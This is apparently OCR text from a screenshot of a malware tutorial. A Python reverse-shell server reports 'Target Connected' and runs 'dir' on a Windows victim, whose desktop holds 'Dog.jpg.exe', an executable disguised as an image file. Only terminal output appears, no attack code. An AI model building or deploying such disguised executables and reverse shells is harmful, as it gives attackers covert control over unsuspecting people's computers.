 Recycle Bin
Dog.jpg
Photos - Dog_Cute_Selfie.jpg
See all photos
Add to
Image or
Malware
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
(at0m㉿b0mb)-[~/Desktop/at0m_b0mb]
$ /bin/python3.12 /home/at0m/Desktop/at0m_b0mb/Part17/Server_1.py
Listening for incoming connections!!!
Target Connected!!!!!
Shell#~(' 241.128', 51112):- dir
Volume in drive C has no label.
Volume Serial Number is F8EE-8351
Directory of C:\Users\ \Desktop
03/03/2024 01:13 AM <DIR> .
03/03/2024 12:50 AM <DIR> ..
03/03/2024 01:12 AM 57,701,639 Dog.jpg.exe
1 File(s) 57,701,639 bytes
2 Dir(s) 82,608,500,736 bytes free
Shell#~(' 241.128', 51112):-
Search
1:26 AM
3/3/2024